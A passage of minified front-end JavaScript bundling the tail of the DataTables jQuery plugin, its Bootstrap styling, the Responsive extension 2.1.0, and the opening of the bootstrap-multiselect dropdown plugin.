v?t.sTableId+"_"+v:null}).html(l).appendTo(n),Re(m,{action:v},y),p++)}};try{c=e(i).find(n.activeElement).data("dt-idx")}catch(e){}g(e(i).empty(),o),c&&e(i).find("[data-dt-idx="+c+"]").focus()}}}),e.extend(Xe.ext.type.detect,[function(e,t){var n=t.oLanguage.sDecimal;return ot(e,n)?"num"+n:null},function(e,t){if(e&&!(e instanceof Date)&&(!Ye.test(e)||!Ze.test(e)))return null;var n=Date.parse(e);return null!==n&&!isNaN(n)||nt(e)?"date":null},function(e,t){var n=t.oLanguage.sDecimal;return ot(e,n,!0)?"num-fmt"+n:null},function(e,t){var n=t.oLanguage.sDecimal;return st(e,n)?"html-num"+n:null},function(e,t){var n=t.oLanguage.sDecimal;return st(e,n,!0)?"html-num-fmt"+n:null},function(e,t){return nt(e)||"string"==typeof e&&e.indexOf("<")!==-1?"html":null}]),e.extend(Xe.ext.type.search,{html:function(e){return nt(e)?e:"string"==typeof e?e.replace(Ge," ").replace(Ke,""):""},string:function(e){return nt(e)?e:"string"==typeof e?e.replace(Ge," "):e}});var qt=function(e,t,n,i){return 0===e||e&&"-"!==e?(t&&(e=rt(e,t)),e.replace&&(n&&(e=e.replace(n,"")),i&&(e=e.replace(i,""))),1*e):-(1/0)};e.extend(ze.type.order,{"date-pre":function(e){return Date.parse(e)||0},"html-pre":function(e){return nt(e)?"":e.replace?e.replace(/<.*?>/g,"").toLowerCase():e+""},"string-pre":function(e){return nt(e)?"":"string"==typeof e?e.toLowerCase():e.toString?e.toString():""},"string-asc":function(e,t){return e<t?-1:e>t?1:0},"string-desc":function(e,t){return e<t?1:e>t?-1:0}}),Me(""),e.extend(!0,Xe.ext.renderer,{header:{_:function(t,n,i,r){e(t.nTable).on("order.dt.DT",function(e,o,a,s){if(t===o){var l=i.idx;n.removeClass(i.sSortingClass+" "+r.sSortAsc+" "+r.sSortDesc).addClass("asc"==s[l]?r.sSortAsc:"desc"==s[l]?r.sSortDesc:i.sSortingClass)}})},jqueryui:function(t,n,i,r){e("<div/>").addClass(r.sSortJUIWrapper).append(n.contents()).append(e("<span/>").addClass(r.sSortIcon+" "+i.sSortingClassJUI)).appendTo(n),e(t.nTable).on("order.dt.DT",function(e,o,a,s){if(t===o){var l=i.idx;n.removeClass(r.sSortAsc+" "+r.sSortDesc).addClass("asc"==s[l]?r.sSortAsc:"desc"==s[l]?r.sSortDesc:i.sSortingClass),n.find("span."+r.sSortIcon).removeClass(r.sSortJUIAsc+" "+r.sSortJUIDesc+" "+r.sSortJUI+" "+r.sSortJUIAscAllowed+" "+r.sSortJUIDescAllowed).addClass("asc"==s[l]?r.sSortJUIAsc:"desc"==s[l]?r.sSortJUIDesc:i.sSortingClassJUI)}})}}});var Ut=function(e){return"string"==typeof e?e.replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;"):e};return Xe.render={number:function(e,t,n,i,r){return{display:function(o){if("number"!=typeof o&&"string"!=typeof o)return o;var a=o<0?"-":"",s=parseFloat(o);if(isNaN(s))return Ut(o);o=Math.abs(s);var l=parseInt(o,10),u=n?t+(o-l).toFixed(n).substring(2):"";return a+(i||"")+l.toString().replace(/\B(?=(\d{3})+(?!\d))/g,e)+u+(r||"")}}},text:function(){return{display:Ut}}},e.extend(Xe.ext.internal,{_fnExternApiFunc:We,_fnBuildAjax:W,_fnAjaxUpdate:z,_fnAjaxParameters:q,_fnAjaxUpdateDraw:U,_fnAjaxDataSrc:V,_fnAddColumn:d,_fnColumnOptions:h,_fnAdjustColumnSizing:f,_fnVisibleToColumnIndex:p,_fnColumnIndexToVisible:g,_fnVisbleColumns:m,_fnGetColumns:v,_fnColumnTypes:y,_fnApplyColumnDefs:b,_fnHungarianMap:r,_fnCamelToHungarian:o,_fnLanguageCompat:a,_fnBrowserDetect:u,_fnAddData:x,_fnAddTr:w,_fnNodeToDataIndex:C,_fnNodeToColumnIndex:S,_fnGetCellData:T,_fnSetCellData:k,_fnSplitObjNotation:D,_fnGetObjectDataFn:_,_fnSetObjectDataFn:j,_fnGetDataMaster:A,_fnClearTable:I,_fnDeleteIndex:$,_fnInvalidate:L,_fnGetRowElements:N,_fnCreateTr:E,_fnBuildHead:P,_fnDrawHead:F,_fnDraw:H,_fnReDraw:O,_fnAddOptionsHtml:Q,_fnDetectHeader:B,_fnGetUniqueThs:M,_fnFeatureHtmlFilter:X,_fnFilterComplete:J,_fnFilterCustom:G,_fnFilterColumn:K,_fnFilter:Y,_fnFilterCreateSearch:Z,_fnEscapeRegex:vt,_fnFilterData:ee,_fnFeatureHtmlInfo:ie,_fnUpdateInfo:re,_fnInfoMacros:oe,_fnInitialise:ae,_fnInitComplete:se,_fnLengthChange:le,_fnFeatureHtmlLength:ue,_fnFeatureHtmlPaginate:ce,_fnPageChange:de,_fnFeatureHtmlProcessing:he,_fnProcessingDisplay:fe,_fnFeatureHtmlTable:pe,_fnScrollDraw:ge,_fnApplyToChildren:me,_fnCalculateColumnWidths:ve,_fnThrottle:wt,_fnConvertToWidth:ye,_fnGetWidestNode:be,_fnGetMaxLenString:xe,_fnStringToCss:we,_fnSortFlatten:Ce,_fnSort:Se,_fnSortAria:Te,_fnSortListener:ke,_fnSortAttachListener:De,_fnSortingClasses:_e,_fnSortData:je,_fnSaveState:Ae,_fnLoadState:Ie,_fnSettingsFromNode:$e,_fnLog:Le,_fnMap:Ne,_fnBindAction:Re,_fnCallbackReg:Pe,_fnCallbackFire:Fe,_fnLengthOverflow:He,_fnRenderer:Oe,_fnDataSource:Qe,_fnRowAttributes:R,_fnCalculateEnd:function(){}}),e.fn.dataTable=Xe,Xe.$=e,e.fn.dataTableSettings=Xe.settings,e.fn.dataTableExt=Xe.ext,e.fn.DataTable=function(t){return e(this).dataTable(t).api()},e.each(Xe,function(t,n){e.fn.DataTable[t]=n}),e.fn.dataTable}),function(e){"function"==typeof define&&define.amd?define(["jquery","datatables.net"],function(t){return e(t,window,document)}):"object"==typeof exports?module.exports=function(t,n){return t||(t=window),n&&n.fn.dataTable||(n=require("datatables.net")(t,n).$),e(n,t,t.document)}:e(jQuery,window,document)}(function(e,t,n,i){"use strict";var r=e.fn.dataTable;return e.extend(!0,r.defaults,{dom:"<'row'<'col-sm-6'l><'col-sm-6'f>><'row'<'col-sm-12'tr>><'row'<'col-sm-5'i><'col-sm-7'p>>",renderer:"bootstrap"}),e.extend(r.ext.classes,{sWrapper:"dataTables_wrapper form-inline dt-bootstrap",sFilterInput:"form-control input-sm",sLengthSelect:"form-control input-sm",sProcessing:"dataTables_processing panel panel-default"}),r.ext.renderer.pageButton.bootstrap=function(t,i,o,a,s,l){var u,c,d,h=new r.Api(t),f=t.oClasses,p=t.oLanguage.oPaginate,g=t.oLanguage.oAria.paginate||{},m=0,v=function(n,i){var r,a,d,y,b=function(t){t.preventDefault(),e(t.currentTarget).hasClass("disabled")||h.page()==t.data.action||h.page(t.data.action).draw("page")};for(r=0,a=i.length;r<a;r++)if(y=i[r],e.isArray(y))v(n,y);else{switch(u="",c="",y){case"ellipsis":u="&#x2026;",c="disabled";break;case"first":u=p.sFirst,c=y+(s>0?"":" disabled");break;case"previous":u=p.sPrevious,c=y+(s>0?"":" disabled");break;case"next":u=p.sNext,c=y+(s<l-1?"":" disabled");break;case"last":u=p.sLast,c=y+(s<l-1?"":" disabled");break;default:u=y+1,c=s===y?"active":""}u&&(d=e("<li>",{class:f.sPageButton+" "+c,id:0===o&&"string"==typeof y?t.sTableId+"_"+y:null}).append(e("<a>",{href:"#","aria-controls":t.sTableId,"aria-label":g[y],"data-dt-idx":m,tabindex:t.iTabIndex}).html(u)).appendTo(n),t.oApi._fnBindAction(d,{action:y},b),m++)}};try{d=e(i).find(n.activeElement).data("dt-idx")}catch(e){}v(e(i).empty().html('<ul class="pagination"/>').children("ul"),a),d&&e(i).find("[data-dt-idx="+d+"]").focus()},r}),function(e){"function"==typeof define&&define.amd?define(["jquery","datatables.net"],function(t){return e(t,window,document)}):"object"==typeof exports?module.exports=function(t,n){return t||(t=window),n&&n.fn.dataTable||(n=require("datatables.net")(t,n).$),e(n,t,t.document)}:e(jQuery,window,document)}(function(e,t,n,i){"use strict";var r=e.fn.dataTable,o=function(t,n){if(!r.versionCheck||!r.versionCheck("1.10.3"))throw"DataTables Responsive requires DataTables 1.10.3 or newer";this.s={dt:new r.Api(t),columns:[],current:[]},this.s.dt.settings()[0].responsive||(n&&"string"==typeof n.details?n.details={type:n.details}:n&&n.details===!1?n.details={type:!1}:n&&n.details===!0&&(n.details={type:"inline"}),this.c=e.extend(!0,{},o.defaults,r.defaults.responsive,n),t.responsive=this,this._constructor())};e.extend(o.prototype,{_constructor:function(){var n=this,i=this.s.dt,o=i.settings()[0],a=e(t).width();i.settings()[0]._responsive=this,e(t).on("resize.dtr orientationchange.dtr",r.util.throttle(function(){var i=e(t).width();i!==a&&(n._resize(),a=i)})),o.oApi._fnCallbackReg(o,"aoRowCreatedCallback",function(t,r,o){e.inArray(!1,n.s.current)!==-1&&e("td, th",t).each(function(t){var r=i.column.index("toData",t);n.s.current[r]===!1&&e(this).css("display","none")})}),i.on("destroy.dtr",function(){i.off(".dtr"),e(i.table().body()).off(".dtr"),e(t).off("resize.dtr orientationchange.dtr"),e.each(n.s.current,function(e,t){t===!1&&n._setColumnVis(e,!0)})}),this.c.breakpoints.sort(function(e,t){return e.width<t.width?1:e.width>t.width?-1:0}),this._classLogic(),this._resizeAuto();var s=this.c.details;s.type!==!1&&(n._detailsInit(),i.on("column-visibility.dtr",function(e,t,i,r){n._classLogic(),n._resizeAuto(),n._resize()}),i.on("draw.dtr",function(){n._redrawChildren()}),e(i.table().node()).addClass("dtr-"+s.type)),i.on("column-reorder.dtr",function(e,t,i){n._classLogic(),n._resizeAuto(),n._resize()}),i.on("column-sizing.dtr",function(){n._resizeAuto(),n._resize()}),i.on("init.dtr",function(t,r,o){n._resizeAuto(),n._resize(),e.inArray(!1,n.s.current)&&i.columns.adjust()}),this._resize()},_columnsVisiblity:function(t){var n,i,r=this.s.dt,o=this.s.columns,a=o.map(function(e,t){return{columnIdx:t,priority:e.priority}}).sort(function(e,t){return e.priority!==t.priority?e.priority-t.priority:e.columnIdx-t.columnIdx}),s=e.map(o,function(n){return(!n.auto||null!==n.minWidth)&&(n.auto===!0?"-":e.inArray(t,n.includeIn)!==-1)}),l=0;for(n=0,i=s.length;n<i;n++)s[n]===!0&&(l+=o[n].minWidth);var u=r.settings()[0].oScroll,c=u.sY||u.sX?u.iBarWidth:0,d=r.table().container().offsetWidth-c,h=d-l;for(n=0,i=s.length;n<i;n++)o[n].control&&(h-=o[n].minWidth);var f=!1;for(n=0,i=a.length;n<i;n++){var p=a[n].columnIdx;"-"===s[p]&&!o[p].control&&o[p].minWidth&&(f||h-o[p].minWidth<0?(f=!0,s[p]=!1):s[p]=!0,h-=o[p].minWidth)}var g=!1;for(n=0,i=o.length;n<i;n++)if(!o[n].control&&!o[n].never&&!s[n]){g=!0;break}for(n=0,i=o.length;n<i;n++)o[n].control&&(s[n]=g);return e.inArray(!0,s)===-1&&(s[0]=!0),s},_classLogic:function(){var t=this,n=this.c.breakpoints,r=this.s.dt,o=r.columns().eq(0).map(function(t){var n=this.column(t),o=n.header().className,a=r.settings()[0].aoColumns[t].responsivePriority;if(a===i){var s=e(n.header()).data("priority");a=s!==i?1*s:1e4}return{className:o,includeIn:[],auto:!1,control:!1,never:!!o.match(/\bnever\b/),priority:a}}),a=function(t,n){var i=o[t].includeIn;e.inArray(n,i)===-1&&i.push(n)},s=function(e,i,r,s){var l,u,c;if(r){if("max-"===r)for(l=t._find(i).width,u=0,c=n.length;u<c;u++)n[u].width<=l&&a(e,n[u].name);else if("min-"===r)for(l=t._find(i).width,u=0,c=n.length;u<c;u++)n[u].width>=l&&a(e,n[u].name);else if("not-"===r)for(u=0,c=n.length;u<c;u++)n[u].name.indexOf(s)===-1&&a(e,n[u].name)}else o[e].includeIn.push(i)};o.each(function(t,i){for(var r=t.className.split(" "),o=!1,a=0,l=r.length;a<l;a++){var u=e.trim(r[a]);if("all"===u)return o=!0,void(t.includeIn=e.map(n,function(e){return e.name}));if("none"===u||t.never)return void(o=!0);if("control"===u)return o=!0,void(t.control=!0);e.each(n,function(e,t){var n=t.name.split("-"),r=new RegExp("(min\\-|max\\-|not\\-)?("+n[0]+")(\\-[_a-zA-Z0-9])?"),a=u.match(r);a&&(o=!0,a[2]===n[0]&&a[3]==="-"+n[1]?s(i,t.name,a[1],a[2]+a[3]):a[2]!==n[0]||a[3]||s(i,t.name,a[1],a[2]))})}o||(t.auto=!0)}),this.s.columns=o},_detailsDisplay:function(t,n){var i=this,r=this.s.dt,o=this.c.details;if(o&&o.type!==!1){var a=o.display(t,n,function(){return o.renderer(r,t[0],i._detailsObj(t[0]))});a!==!0&&a!==!1||e(r.table().node()).triggerHandler("responsive-display.dt",[r,t,a,n])}},_detailsInit:function(){var t=this,n=this.s.dt,i=this.c.details;"inline"===i.type&&(i.target="td:first-child, th:first-child"),n.on("draw.dtr",function(){t._tabIndexes()}),t._tabIndexes(),e(n.table().body()).on("keyup.dtr","td, th",function(t){13===t.keyCode&&e(this).data("dtr-keyboard")&&e(this).click()});var r=i.target,o="string"==typeof r?r:"td, th";e(n.table().body()).on("click.dtr mousedown.dtr mouseup.dtr",o,function(i){if(e(n.table().node()).hasClass("collapsed")&&n.row(e(this).closest("tr")).length){if("number"==typeof r){var o=r<0?n.columns().eq(0).length+r:r;if(n.cell(this).index().column!==o)return}var a=n.row(e(this).closest("tr"));"click"===i.type?t._detailsDisplay(a,!1):"mousedown"===i.type?e(this).css("outline","none"):"mouseup"===i.type&&e(this).blur().css("outline","")}})},_detailsObj:function(t){var n=this,i=this.s.dt;return e.map(this.s.columns,function(e,r){if(!e.never&&!e.control)return{title:i.settings()[0].aoColumns[r].sTitle,data:i.cell(t,r).render(n.c.orthogonal),hidden:i.column(r).visible()&&!n.s.current[r],columnIndex:r,rowIndex:t}})},_find:function(e){for(var t=this.c.breakpoints,n=0,i=t.length;n<i;n++)if(t[n].name===e)return t[n]},_redrawChildren:function(){var e=this,t=this.s.dt;t.rows({page:"current"}).iterator("row",function(n,i){t.row(i);e._detailsDisplay(t.row(i),!0)})},_resize:function(){var n,i,r=this,o=this.s.dt,a=e(t).width(),s=this.c.breakpoints,l=s[0].name,u=this.s.columns,c=this.s.current.slice();for(n=s.length-1;n>=0;n--)if(a<=s[n].width){l=s[n].name;break}var d=this._columnsVisiblity(l);this.s.current=d;var h=!1;for(n=0,i=u.length;n<i;n++)if(d[n]===!1&&!u[n].never&&!u[n].control){h=!0;break}e(o.table().node()).toggleClass("collapsed",h);var f=!1;o.columns().eq(0).each(function(e,t){d[t]!==c[t]&&(f=!0,r._setColumnVis(e,d[t]))}),f&&(this._redrawChildren(),e(o.table().node()).trigger("responsive-resize.dt",[o,this.s.current]))},_resizeAuto:function(){var t=this.s.dt,n=this.s.columns;if(this.c.auto&&e.inArray(!0,e.map(n,function(e){return e.auto}))!==-1){var i=(t.table().node().offsetWidth,t.columns,t.table().node().cloneNode(!1)),r=e(t.table().header().cloneNode(!1)).appendTo(i),o=e(t.table().body()).clone(!1,!1).empty().appendTo(i),a=t.columns().header().filter(function(e){return t.column(e).visible()}).to$().clone(!1).css("display","table-cell");e(o).append(e(t.rows({page:"current"}).nodes()).clone(!1)).find("th, td").css("display","");var s=t.table().footer();if(s){var l=e(s.cloneNode(!1)).appendTo(i),u=t.columns().footer().filter(function(e){return t.column(e).visible()}).to$().clone(!1).css("display","table-cell");e("<tr/>").append(u).appendTo(l)}e("<tr/>").append(a).appendTo(r),"inline"===this.c.details.type&&e(i).addClass("dtr-inline collapsed"),e(i).find("[name]").removeAttr("name");var c=e("<div/>").css({width:1,height:1,overflow:"hidden"}).append(i);c.insertBefore(t.table().node()),a.each(function(e){var i=t.column.index("fromVisible",e);n[i].minWidth=this.offsetWidth||0}),c.remove()}},_setColumnVis:function(t,n){var i=this.s.dt,r=n?"":"none";e(i.column(t).header()).css("display",r),e(i.column(t).footer()).css("display",r),i.column(t).nodes().to$().css("display",r)},_tabIndexes:function(){var t=this.s.dt,n=t.cells({page:"current"}).nodes().to$(),i=t.settings()[0],r=this.c.details.target;n.filter("[data-dtr-keyboard]").removeData("[data-dtr-keyboard]");var o="number"==typeof r?":eq("+r+")":r;e(o,t.rows({page:"current"}).nodes()).attr("tabIndex",i.iTabIndex).data("dtr-keyboard",1)}}),o.breakpoints=[{name:"desktop",width:1/0},{name:"tablet-l",width:1024},{name:"tablet-p",width:768},{name:"mobile-l",width:480},{name:"mobile-p",width:320}],o.display={childRow:function(t,n,i){return n?e(t.node()).hasClass("parent")?(t.child(i(),"child").show(),!0):void 0:t.child.isShown()?(t.child(!1),e(t.node()).removeClass("parent"),!1):(t.child(i(),"child").show(),e(t.node()).addClass("parent"),!0)},childRowImmediate:function(t,n,i){return!n&&t.child.isShown()||!t.responsive.hasHidden()?(t.child(!1),e(t.node()).removeClass("parent"),!1):(t.child(i(),"child").show(),e(t.node()).addClass("parent"),!0)},modal:function(t){return function(i,r,o){if(r)e("div.dtr-modal-content").empty().append(o());else{var a=function(){s.remove(),e(n).off("keypress.dtr")},s=e('<div class="dtr-modal"/>').append(e('<div class="dtr-modal-display"/>').append(e('<div class="dtr-modal-content"/>').append(o())).append(e('<div class="dtr-modal-close">&times;</div>').click(function(){a()}))).append(e('<div class="dtr-modal-background"/>').click(function(){a()})).appendTo("body");e(n).on("keyup.dtr",function(e){27===e.keyCode&&(e.stopPropagation(),a())})}t&&t.header&&e("div.dtr-modal-content").prepend("<h2>"+t.header(i)+"</h2>")}}},o.renderer={listHidden:function(){return function(t,n,i){var r=e.map(i,function(e){return e.hidden?'<li data-dtr-index="'+e.columnIndex+'" data-dt-row="'+e.rowIndex+'" data-dt-column="'+e.columnIndex+'"><span class="dtr-title">'+e.title+'</span> <span class="dtr-data">'+e.data+"</span></li>":""}).join("");return!!r&&e('<ul data-dtr-index="'+n+'"/>').append(r)}},tableAll:function(t){return t=e.extend({tableClass:""},t),function(n,i,r){var o=e.map(r,function(e){return'<tr data-dt-row="'+e.rowIndex+'" data-dt-column="'+e.columnIndex+'"><td>'+e.title+":</td> <td>"+e.data+"</td></tr>"}).join("");return e('<table class="'+t.tableClass+'" width="100%"/>').append(o)}}},o.defaults={breakpoints:o.breakpoints,auto:!0,details:{display:o.display.childRow,renderer:o.renderer.listHidden(),target:0,type:"inline"},orthogonal:"display"};var a=e.fn.dataTable.Api;return a.register("responsive()",function(){return this}),a.register("responsive.index()",function(t){return t=e(t),{column:t.data("dtr-index"),row:t.parent().data("dtr-index")}}),a.register("responsive.rebuild()",function(){return this.iterator("table",function(e){e._responsive&&e._responsive._classLogic()})}),a.register("responsive.recalc()",function(){return this.iterator("table",function(e){e._responsive&&(e._responsive._resizeAuto(),e._responsive._resize())})}),a.register("responsive.hasHidden()",function(){var t=this.context[0];return!!t._responsive&&e.inArray(!1,t._responsive.s.current)!==-1}),o.version="2.1.0",e.fn.dataTable.Responsive=o,e.fn.DataTable.Responsive=o,e(n).on("preInit.dt.dtr",function(t,n,i){if("dt"===t.namespace&&(e(n.nTable).hasClass("responsive")||e(n.nTable).hasClass("dt-responsive")||n.oInit.responsive||r.defaults.responsive)){var a=n.oInit.responsive;a!==!1&&new o(n,e.isPlainObject(a)?a:{})}}),o}),function(e){"function"==typeof define&&define.amd?define(["jquery","datatables.net-bs","datatables.net-responsive"],function(t){return e(t,window,document)}):"object"==typeof exports?module.exports=function(t,n){return t||(t=window),n&&n.fn.dataTable||(n=require("datatables.net-bs")(t,n).$),n.fn.dataTable.Responsive||require("datatables.net-responsive")(t,n),e(n,t,t.document)}:e(jQuery,window,document)}(function(e,t,n,i){"use strict";var r=e.fn.dataTable,o=r.Responsive.display,a=o.modal,s=e('<div class="modal fade dtr-bs-modal" role="dialog"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button></div><div class="modal-body"/></div></div></div>');return o.modal=function(t){return function(n,i,r){e.fn.modal?i||(t&&t.header&&s.find("div.modal-header").empty().append('<h4 class="modal-title">'+t.header(n)+"</h4>"),s.find("div.modal-body").empty().append(r()),s.appendTo("body").modal()):a(n,i,r)}},r.Responsive}),!function(e){"use strict";function t(e,t){for(var n=0;n<e.length;++n)t(e[n],n)}function n(t,n){this.$select=e(t),this.$select.attr("data-placeholder")&&(n.nonSelectedText=this.$select.data("placeholder")),this.options=this.mergeOptions(e.extend({},n,this.$select.data())),this.originalOptions=this.$select.clone()[0].options,this.query="",this.searchTimeout=null,this.lastToggledInput=null,this.options.multiple="multiple"===this.$select.attr("multiple"),this.options.onChange=e.proxy(this.options.onChange,this),this.options.onDropdownShow=e.proxy(this.options.onDropdownShow,this),this.options.onDropdownHide=e.proxy(this.options.onDropdownHide,this),this.options.onDropdownShown=e.proxy(this.options.onDropdownShown,this),this.options.onDropdownHidden=e.proxy(this.options.onDropdownHidden,this),this.buildContainer(),this.buildButton(),this.buildDropdown(),this.buildSelectAll(),this.buildDropdownOptions(),this.buildFilter(),this.updateButtonText(),this.updateSelectAll(),this.options.disableIfEmpty&&e("option",this.$select).length<=0&&this.disable(),this.$select.hide().after(this.$container)}"undefined"!=typeof ko&&ko.bindingHandlers&&!ko.bindingHandlers.multiselect&&(ko.bindingHandlers.multiselect={after:["options","value","selectedOptions"],init:function(t,n,i,r,o){var a=e(t),s=ko.toJS(n());if(a.multiselect(s),i.has("options")){var l=i.get("options");ko.isObservable(l)&&ko.computed({read:function(){l(),setTimeout(function(){var e=a.data("multiselect");e&&e.updateOriginalOptions(),a.multiselect("rebuild")},1)},disposeWhenNodeIsRemoved:t})}if(i.has("value")){var u=i.get("value");ko.isObservable(u)&&ko.computed({read:function(){u(),setTimeout(function(){a.multiselect("refresh")},1)},disposeWhenNodeIsRemoved:t}).extend({rateLimit:100,notifyWhenChangesStop:!0})}if(i.has("selectedOptions")){var c=i.get("selectedOptions");ko.isObservable(c)&&ko.computed({read:function(){c(),setTimeout(function(){a.multiselect("refresh")},1)},disposeWhenNodeIsRemoved:t}).extend({rateLimit:100,notifyWhenChangesStop:!0})}ko.utils.domNodeDisposal.addDisposeCallback(t,function(){a.multiselect("destroy")})},update:function(t,n,i,r,o){var a=e(t),s=ko.toJS(n());a.multiselect("setOptions",s),a.multiselect("rebuild")}}),n.prototype={defaults:{buttonText:function(t,n){if(0===t.length)return this.nonSelectedText;if(this.allSelectedText&&t.length===e("option",e(n)).length&&1!==e("option",e(n)).length&&this.multiple)return this.selectAllNumber?this.allSelectedText+" ("+t.length+")":this.allSelectedText;if(t.length>this.numberDisplayed)return t.length+" "+this.nSelectedText;var i="",r=this.delimiterText;return t.each(function(){var t=void 0!==e(this).attr("label")?e(this).attr("label"):e(this).text();i+=t+r}),i.substr(0,i.length-2)},buttonTitle:function(t,n){if(0===t.length)return this.nonSelectedText;var i="",r=this.delimiterText;return t.each(function(){var t=void 0!==e(this).attr("label")?e(this).attr("label"):e(this).text();i+=t+r}),i.substr(0,i.length-2)},optionLabel:function(t){return e(t).attr("label")||e(t).text()},onChange:function(e,t){},onDropdownShow:function(e){},onDropdownHide:function(e){},onDropdownShown:function(e){},onDropdownHidden:function(e){},onSelectAll:function(){},enableHTML:!1,buttonClass:"btn btn-default",inheritClass:!1,buttonWidth:"auto",buttonContainer:'<div class="btn-group" />',dropRight:!1,selectedClass:"active",maxHeight:!1,checkboxName:!1,includeSelectAllOption:!1,includeSelectAllIfMoreThan:0,selectAllText:" Select all",selectAllValue:"multiselect-all",selectAllName:!1,selectAllNumber:!0,enableFiltering:!1,enableCaseInsensitiveFiltering:!1,enableClickableOptGroups:!1,filterPlaceholder:"Search",filterBehavior:"text",includeFilterClearBtn:!0,preventInputChangeEvent:!1,nonSelectedText:"None selected",nSelectedText:"selected",allSelectedText:"All selected",numberDisplayed:3,disableIfEmpty:!1,delimiterText:", ",templates:{button:'<button type="button" class="multiselect dropdown-toggle" data-toggle="dropdown"><span class="multiselect-selected-text"></span> <b class="caret"></b></button>',ul:'<ul class="multiselect-container dropdown-menu"></ul>',filter:'<li class="multiselect-item filter"><div class="input-group"><span class="input-group-addon"><i class="glyphicon glyphicon-search"></i></span><input class="form-control multiselect-search" type="text"></div></li>',filterClearBtn:'<span class="input-group-btn"><button class="btn btn-default multiselect-clear-filter" type="button"><i class="glyphicon glyphicon-remove-circle"></i></button></span>',li:'<li><a tabindex="0"><label></label></a></li>',divider:'<li class="multiselect-item divider"></li>',liGroup:'<li class="multiselect-item multiselect-group"><label></label></li>'}},constructor:n,buildContainer:function(){this.$container=e(this.options.buttonContainer),this.$container.on("show.bs.dropdown",this.options.onDropdownShow),this.$container.on("hide.bs.dropdown",this.options.onDropdownHide),this.$container.on("shown.bs.dropdown",this.options.onDropdownShown),this.$container.on("hidden.bs.dropdown",this.options.onDropdownHidden)},buildButton:function(){this.$button=e(this.options.templates.button).addClass(this.options.buttonClass),this.$select.attr("class")&&this.options.inheritClass&&this.$button.addClass(this.$select.attr("class")),this.$select.prop("disabled")?this.disable():this.enable(),this.options.buttonWidth&&"auto"!==this.options.buttonWidth&&(this.$button.css({width:this.options.buttonWidth,overflow:"hidden","text-overflow":"ellipsis"}),this.$container.css({width:this.options.buttonWidth}));var t=this.$select.attr("tabindex");t&&this.$button.attr("tabindex",t),this.$container.prepend(this.$button)},buildDropdown:function(){this.$ul=e(this.options.templates.ul),this.options.dropRight&&this.$ul.addClass("pull-right"),this.options.maxHeight&&this.$ul.css({"max-height":this.options.maxHeight+"px","overflow-y":"auto","overflow-x":"hidden"}),this.$container.append(this.$ul)},buildDropdownOptions:function(){this.$select.children().each(e.proxy(function(t,n){var i=e(n),r=i.prop("tagName").toLowerCase();i.prop("value")!==this.options.selectAllValue&&("optgroup"===r?this.createOptgroup(n):"option"===r&&("divider"===i.data("role")?this.createDivider():this.createOptionValue(n)))},this)),e("li input",this.$ul).on("change",e.proxy(function(t){var n=e(t.target),i=n.prop("checked")||!1,r=n.val()===this.options.selectAllValue;this.options.selectedClass&&(i?n.closest("li").addClass(this.options.selectedClass):n.closest("li").removeClass(this.options.selectedClass));var o=n.val(),a=this.getOptionByValue(o),s=e("option",this.$select).not(a),l=e("input",this.$container).not(n);if(r&&(i?this.selectAll():this.deselectAll()),r||(i?(a.prop("selected",!0),this.options.multiple?a.prop("selected",!0):(this.options.selectedClass&&e(l).closest("li").removeClass(this.options.selectedClass),e(l).prop("checked",!1),s.prop("selected",!1),this.$button.click()),"active"===this.options.selectedClass&&s.closest("a").css("outline","")):a.prop("selected",!1)),this.$select.change(),this.updateButtonText(),this.updateSelectAll(),this.options.onChange(a,i),this.options.preventInputChangeEvent)return!1},this)),e("li a",this.$ul).on("mousedown",function(e){if(e.shiftKey)return!1}),e("li a",this.$ul).on("touchstart click",e.proxy(function(t){t.stopPropagation();var n=e(t.target);if(t.shiftKey&&this.options.multiple){n.is("label")&&(t.preventDefault(),n=n.find("input"),n.prop("checked",!n.prop("checked")));var i=n.prop("checked")||!1;if(null!==this.lastToggledInput&&this.lastToggledInput!==n){var r=n.closest("li").index(),o=this.lastToggledInput.closest("li").index();if(r>o){var a=o;o=r,r=a}++o;var s=this.$ul.find("li").slice(r,o).find("input");s.prop("checked",i),this.options.selectedClass&&s.closest("li").toggleClass(this.options.selectedClass,i);for(var l=0,u=s.length;l<u;l++){var c=e(s[l]),d=this.getOptionByValue(c.val());d.prop("selected",i)}}n.trigger("change")}n.is("input")&&!n.closest("li").is(".multiselect-item")&&(this.lastToggledInput=n),n.blur()},this)),this.$container.off("keydown.multiselect").on("keydown.multiselect",e.proxy(function(t){if(!e('input[type="text"]',this.$container).is(":focus"))if(9===t.keyCode&&this.$container.hasClass("open"))this.$button.click();else{var n=e(this.$container).find("li:not(.divider):not(.disabled) a").filter(":visible");if(!n.length)return;var i=n.index(n.filter(":focus"));38===t.keyCode&&i>0?i--:40===t.keyCode&&i<n.length-1?i++:~i||(i=0);var r=n.eq(i);if(r.focus(),32===t.keyCode||13===t.keyCode){var o=r.find("input");o.prop("checked",!o.prop("checked")),o.change()}t.stopPropagation(),t.preventDefault()}},this)),this.options.enableClickableOptGroups&&this.options.multiple&&e("li.multiselect-group",this.$ul).on("click",e.proxy(function(t){t.stopPropagation();var n=e(t.target).parent(),i=n.nextUntil("li.multiselect-group"),r=i.filter(":visible:not(.disabled)"),o=!0,a=r.find("input");a.each(function(){o=o&&e(this).prop("checked")}),a.prop("checked",!o).trigger("change")},this))},createOptionValue:function(t){var n=e(t);n.is(":selected")&&n.prop("selected",!0);var i=this.options.optionLabel(t),r=n.val(),o=this.options.multiple?"checkbox":"radio",a=e(this.options.templates.li),s=e("label",a);s.addClass(o),this.options.enableHTML?s.html(" "+i):s.text(" "+i);var l=e("<input/>").attr("type",o);this.options.checkboxName&&l.attr("name",this.options.checkboxName),s.prepend(l);var u=n.prop("selected")||!1;l.val(r),r===this.options.selectAllValue&&(a.addClass("multiselect-item multiselect-all"),l.parent().parent().addClass("multiselect-all")),s.attr("title",n.attr("title")),this.$ul.append(a),n.is(":disabled")&&l.attr("disabled","disabled").prop("disabled",!0).closest("a").attr("tabindex","-1").closest("li").addClass("disabled"),l.prop("checked",u),u&&this.options.selectedClass&&l.closest("li").addClass(this.options.selectedClass)},createDivider:function(t){var n=e(this.options.templates.divider);this.$ul.append(n)},createOptgroup:function(t){var 